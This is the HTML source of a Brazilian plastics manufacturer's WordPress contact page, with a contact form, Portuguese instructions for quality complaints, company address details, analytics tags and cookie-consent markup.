var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1d438a","button_1_button_hover":"#17366e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1d438a","button_7_button_hover":"#17366e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Bem-vindo","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.plasbohn.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plasbohn.com.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GESSEQGD0E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.plasbohn.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GESSEQGD0E");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.plasbohn.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasbohn.com.br/wp-json/wp/v2/pages/1232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasbohn.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.plasbohn.com.br/?p=1232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasbohn.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasbohn.com.br%2Fcontato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasbohn.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasbohn.com.br%2Fcontato%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" />				<script>
			jQuery(document).ready(function($) {
				mobile_navigation({
					breakpoint: 980,
					hide_on_scroll: false,
				});
			});
		</script>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.plasbohn.com.br/?wordfence_lh=1&hid=6A527DD9374F1C622338C76439A6C5CA');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!-- Global site tag (gtag.js) - Google Ads: 874059725 -->
	<script async
		src="https://www.googletagmanager.com/gtag/js?id=AW-874059725">
	</script>
	<script>
		window.dataLayer = window.dataLayer || []; function
		gtag(){dataLayer.push(arguments);} gtag('js', new Date());
		gtag('config', 'AW-874059725'); 
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" />
<meta name="msapplication-TileImage" content="https://www.plasbohn.com.br/wp-content/uploads/2016/01/img-logo-plasbohn.png" />
</head>


<body class="wp-singular page-template page-template-contato page-template-contato-php page page-id-1232 wp-theme-plasbohn klasikt theme-plasbohn woocommerce-no-js childclass elementor-default elementor-kit-25882">



<div id="bodychild">
	<div id="outercontainer">
        <!-- HEADER -->
		<div class="site-header">
			<div class="row">
				<div class="container">
					<div class="twelve columns">
						<div class="three columns site-header__logo">
									        	
            <div id="logoimg">
            <a href="https://www.plasbohn.com.br/" title="Plasbohn" >
                <img src="https://www.plasbohn.com.br/wp-content/uploads/2021/09/logo_plasbohn204x121.png" alt="" />
            </a>
            </div>
            
								</div>
						<div class="nine columns site-header__nav">
							<div class="site-header__widgets">
								<div class="site-header__search">
									<form role="search" method="get" action="https://www.plasbohn.com.br/">
	<div class="box-input">
	    <input type="text" placeholder="Pesquisar produtos…" class="input-email" name="s">
	    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
	    <input type="hidden" name="post_type" value="product">
	</div>
</form>
<h2 class="wp-block-heading"></h2>
								</div>

								
	<a href="https://www.plasbohn.com.br/cart-2/" class="site-header__cart">
		<i class="fa fa-shopping-cart site-header__cart-icon" aria-hidden="true"></i>
		<span class="site-header__cart-quantity">0</span>
	</a>
							</div>
							<div class="site-header__menu">
								<ul id="menu-main-menu" class="menu"><li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="https://www.plasbohn.com.br/loja/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a href="https://www.plasbohn.com.br/categoria-produto/agricola/">Agrícola</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a href="https://www.plasbohn.com.br/categoria-produto/alimento/">Alimento</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a href="https://www.plasbohn.com.br/categoria-produto/diversos/">Diversos</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a href="https://www.plasbohn.com.br/categoria-produto/domestico/">Doméstico</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a href="https://www.plasbohn.com.br/categoria-produto/eletrica/">Elétrica</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a href="https://www.plasbohn.com.br/categoria-produto/gas/">Gás</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a href="https://www.plasbohn.com.br/categoria-produto/industria/">Indústria</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a href="https://www.plasbohn.com.br/categoria-produto/irrigacao/">Irrigação</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://www.plasbohn.com.br/categoria-produto/jardim/">Jardim</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://www.plasbohn.com.br/categoria-produto/maquina-de-lavar/">Máquina de Lavar</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://www.plasbohn.com.br/categoria-produto/predial-contrucao-civil/">Predial</a></li>
</ul>
</li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.plasbohn.com.br/institucional/">Institucional</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.plasbohn.com.br/category/noticia/">Notícias</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1245"><a href="https://www.plasbohn.com.br/trabalhe-conosco-2/">Trabalhe Conosco</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1232 current_page_item menu-item-1234"><a href="https://www.plasbohn.com.br/contato/" aria-current="page">Contato</a></li>
<li id="menu-item-25896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25896"><a href="https://reportlog.com.br/clientes/plasbohn/nf/rastrearnfs.php">Rastrear NF-e</a></li>
</ul>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>        

                    <div id="outerafterheader" class="noslider" >
                <div class="container">
                    <div class="row">
                        <div class="twelve columns">
                            <div id="afterheader">
                                
								<div id="breadcrumbs"><span><span><a href="https://www.plasbohn.com.br/">Home</a></span> / <span class="breadcrumb_last" aria-current="page"><strong>Contato</strong></span></span></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
                <!-- END AFTERHEADER -->

                <!-- MAIN CONTENT -->
        <div id="outermain">
        	<div id="maincontainer">

                                   
                    	<div class="maintop-container">
                    		<div class="widget-maintop"><ul><li id="block-13" class="widget-container widget_block widget_text">
<p></p>
<div class="clear"></div></li></ul><div class="clear"></div></div>                        	<div class="clear"></div>
                        </div>
                  
                                    
                <div id="maincontent-container">  
                <div class="container">
                    <div class="row">
                    
                                        <section id="maincontent" class="twelve columns">
                    
                    
                        <section id="content" class="">


                                                        <div class="row">
                                <div class="twelve columns">
                                    <div class="contenttop-container">
                                        <div class="widget-contenttop"><ul><li id="block-12" class="widget-container widget_block">
<h2 class="wp-block-heading"></h2>
<div class="clear"></div></li></ul><div class="clear"></div></div>                                        <div class="clear"></div>
                                    </div>
                                </div>
                            </div>
                            
                                                        <div class="main ">
                           							

			
	    <article id="post-1232" class="post-1232 page type-page status-publish hentry">
    	<div class="articlecontainer">

            
            <div class="entry-content">
                <div class="eight columns">
<div class="contato-formulario">
<h5>Fale com a Plasbohn</h5>
<div class="wpcf7 no-js" id="wpcf7-f1235-p1232-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1235">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/contato/#wpcf7-f1235-p1232-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1235" /><br />
<input type="hidden" name="_wpcf7_version" value="6.0.6" /><br />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1235-p1232-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="1232" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-contato">
<div class="form">
<p><label>*Departamento</label><span class="wpcf7-form-control-wrap" data-name="menu_departamento"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required select-style" aria-required="true" aria-invalid="false" name="menu_departamento"><option value="Selecione o departamento">Selecione o departamento</option><option value="Comercial">Comercial</option><option value="Financeiro">Financeiro</option><option value="Logística">Logística</option><option value="Qualidade">Qualidade</option><option value="RH">RH</option></select></span>
		</p>
</p></div>
<div class="form">
<p><label>*Nome:</label><span class="wpcf7-form-control-wrap" data-name="contato_nome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="contato_nome" /></span>
		</p>
</p></div>
<div class="form">
<p><label>*E-mail:</label><span class="wpcf7-form-control-wrap" data-name="contato_email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="contato_email" /></span>
		</p>
</p></div>
<div class="form">
<p><label>Telefone:</label><span class="wpcf7-form-control-wrap" data-name="contato_telefone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="contato_telefone" aria-invalid="false" value="" type="text" name="contato_telefone" /></span>
		</p>
</p></div>
<div class="form">
<p><label>Cidade:</label><span class="wpcf7-form-control-wrap" data-name="contato_cidade"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="contato_cidade" /></span>
		</p>
</p></div>
<div class="form">
<p><label>Estado:</label><span class="wpcf7-form-control-wrap" data-name="contato_estado"><select class="wpcf7-form-control wpcf7-select select-style" aria-invalid="false" name="contato_estado"><option value="Selecione o Estado">Selecione o Estado</option><option value="Acre">Acre</option><option value="Alagoas">Alagoas</option><option value="Amapá">Amapá</option><option value="Amazonas">Amazonas</option><option value="Bahia">Bahia</option><option value="Ceará">Ceará</option><option value="Distrito Federal">Distrito Federal</option><option value="Espírito Santo">Espírito Santo</option><option value="Goiás">Goiás</option><option value="Maranhão">Maranhão</option><option value="Mato Grosso">Mato Grosso</option><option value="Mato Grosso do Sul">Mato Grosso do Sul</option><option value="Minas Gerais">Minas Gerais</option><option value="Pará">Pará</option><option value="Paraíba">Paraíba</option><option value="Paraná">Paraná</option><option value="Pernambuco">Pernambuco</option><option value="Piauí">Piauí</option><option value="Rio de Janeiro">Rio de Janeiro</option><option value="Rio Grande do Norte">Rio Grande do Norte</option><option value="Rio Grande do Sul">Rio Grande do Sul</option><option value="Rondônia">Rondônia</option><option value="Roraima">Roraima</option><option value="Santa Catarina">Santa Catarina</option><option value="São Paulo">São Paulo</option><option value="Sergipe">Sergipe</option><option value="Tocantins">Tocantins</option></select></span>
		</p>
</p></div>
<div class="form">
<p><label>*Mensagem:</label><span class="wpcf7-form-control-wrap" data-name="contato_mensagem"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="contato_mensagem"></textarea></span>
		</p>
</p></div>
<div class="form">
<p><label>Enviar arquivo:</label><span class="wpcf7-form-control-wrap" data-name="arquivo_contato"><input size="40" class="wpcf7-form-control wpcf7-file" accept=".doc,.pdf,.jpg,.png,.docx" aria-invalid="false" type="file" name="arquivo_contato" /></span><br />
<span style="font-size: 14px"><i><strong>Tamanho limite: 12mb</strong></i></span><br />
<span style="font-size: 14px"><i><strong>Formatos aceitos: doc, pdf, jpg, png, docx</strong></i></span>
		</p>
</p></div>
<div class="form">
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Favor digite a resposta em dígitos:</label>
		</p>
<div class="aiowps-captcha-equation hide-when-displaying-tfa-input">
<p><strong>5 &#215; 5 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="kozkz3kdyk" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769049469" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong>
			</p>
</p></div>
<p><span class='wpcf7-form-control-wrap' data-name='aiowps-captcha'></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-enviar" type="submit" value="Enviar" />
		</p>
<p>
[bft-int-chk] Desejo receber novidades e informações da Plasbohn
		</p>
</p></div>
<div class="form">
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div class="four columns">
<div class="info-contato">
<p>Este é um canal direto de comunicação com a Plasbohn, dedicado exclusivamente a você.</p>
</div>
<p>Visando sua satisfação, nossos produtos passam por um rigoroso controle de qualidade.</p>
<p>Diferença na tonalidade da cor do produto, desbotamento, ao longo do tempo são normais sendo não considerados defeito de fabricação.</p>
</div>
<div class="four columns">
<div class="info-contato">
<p>Nosso Serviço de Atendimento está sempre disposto a ouvir e a ajudá-lo no esclarecimento de dúvidas e a receber suas sugestões.</p>
<p>Fique à vontade para falar conosco preenchendo os campos ao lado.</p>
<p><strong>Qualidade<br />
</strong>Sobre deformidade no produto, característicos por defeito de fabricação. Solicitamos o envio da peça e da embalagem original, caso possuir, para o endereço abaixo ao setor de <strong>Qualidade</strong> para avaliação.</p>
<p>Se tratando de mangueira deverá cortar aproximadamente 1 metro do local onde apresentou a variação e outro 1 metro em outro ponto sem problemas.</p>
<p>Deverá indicar o estabelecimento onde realizou a aquisição do produto.</p>
<p>Nota ou cupom fiscal da data da compra.</p>
<p>Relato do motivo da reclamação.</p>
<p><strong><span style="color: #ff0000"><a style="color: #ff0000" href="/cdn-cgi/l/email-protection#3a495b597a4a565b495855525414595557145848">SAC</a></span></strong></p>
<p><span style="font-size: 1em;font-weight: 600">Nosso Endereço<br />
</span><strong>Plasbohn Indústria de Plásticos Ltda.</strong><br />
Rodovia BR 101 &#8211; KM 47 &#8211; Nº 3.248<br />
Bairro: Santa Catarina<br />
Joinville &#8211; Santa Catarina &#8211; Brasil.<br />
Código Postal: 89.233-190<br />
DDG 0800 47 4577<br />
Telefone: <a href="tel:55 47 3803-2500" target="_blank" rel="noopener">55 47 3803-2500</a><br />
E-mail:<a href="/cdn-cgi/l/email-protection#9feff3feecfdf0f7f1dfeff3feecfdf0f7f1b1fcf0f2b1fded" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="9dedf1fceefff2f5f3ddedf1fceefff2f5f3b3fef2f0b3ffef">[email&#160;protected]</span></a></p>
</div>
</div>
            </div>
            

        
            <div class="clear"></div>
        </div>
	</article><!-- end post -->
    
	
	
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>


</div><!-- #comments -->


			
														
                        		<div class="clear"></div>
                            </div><!-- main -->
                            
                            							<div class="row">
								<div class="twelve columns">
                                    <div class="contentbottom-container">
                                        <div class="widget-contentbottom"><ul><li id="block-10" class="widget-container widget_block">
<h2 class="wp-block-heading"></h2>
<div class="clear"></div></li></ul><div class="clear"></div></div>                                        <div class="clear"></div>
                                    </div>
                                </div>
							</div>
							                            
                            <div class="clear"></div>
                        </section><!-- content -->
                        
                                                <div class="clear"></div>
                        </section><!-- END #maincontent -->
                        
                        <div class="clear"></div>
                    </div>

                </div><!-- END container -->
                                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3574.8395772430017!2d-48.85805593362379!3d-26.364050241120353!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94deb7170cb5fb7f%3A0xc670ae6b6e9dca43!2sPlasbohn+Ind%C3%BAstria+da+Pl%C3%A1sticos+Ltda!5e0!3m2!1spt-BR!2sbr!4v1453485081123" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>
                            </div><!-- END maincontent-container --> 
                   
				
            </div><!-- END maincontainer -->
            
        </div><!-- END outermain -->


                
        <!-- END MAIN CONTENT -->
        
        
        

                 
        <!-- FOOTER -->
        
        <footer>
                        
        <div class="footer-azul">
            <div class="container">
                <div class="row">
                        <div class="twelve columns">
                            <div class="six columns">
                                <p>Rodovia BR 101 Km 47 , 3.248,  Santa Catarina, Joinville,  <br/> SC,  Brasil. CEP: 89.233-190 </br> <span>+55 47 3803 2500</span></p>
                            </div>
                            <div class="six columns">
                                <div class="dadoscad">
                                    <p>PLASBOHN Indústria de Plásticos Ltda</p>
                                    <a href="#" title="Contato"><span class="__cf_email__" data-cfemail="c6b6aaa7b5a4a9aea886b6aaa7b5a4a9aea8e8a5a9abe8a4b4">[email&#160;protected]</span></a>
                                </div>
                            </div>
                        </div>
                    </div>
            </div>
        </div>
              
            <div class="footer-branco">
                <div class="container">
                    <div class="row">
                        <p>Copyright © 2026 Plasbohn - Todos os direitos reservados.</p>
                    </div>
                </div>
            </div>  
        </footer>
        <!-- END FOOTER -->
        
	</div><!-- end outercontainer -->
</div><!-- end bodychild -->




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/plasbohn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Bem-vindo</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar a sua experiência de navegação. Para mais informações, consulte a </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Permitir seleção</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Permitir todos os cookies</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Visão geral de privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este site usa cookies para melhorar a sua experiência enquanto navega pelo site. Destes, os cookies que são categorizados como necessários são armazenados no seu navegador, pois são essenciais para o funcionamento das funcionalidades básicas do site. Também usamos cookies de terceiros que nos ajudam a analisar e entender como você usa este site. Esses cookies serão armazenados em seu navegador apenas com o seu consentimento. Você também tem a opção de cancelar esses cookies. Porém, a desativação de alguns desses cookies pode afetar sua experiência de navegação.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessários							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessários</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Os cookies necessários são absolutamente essenciais para o funcionamento adequado do site. Esses cookies garantem funcionalidades básicas e recursos de segurança do site, de forma anônima.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados ​​para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Ele não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Preferências							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Preferências</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Os cookies funcionais ajudam a realizar certas funcionalidades, como compartilhar o conteúdo do site em plataformas de mídia social, coletar feedbacks e outros recursos de terceiros.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Os cookies de desempenho são usados para compreender e analisar os índices-chave de desempenho do site, o que ajuda a proporcionar uma melhor experiência de usuário para os visitantes.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Estatísticas							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
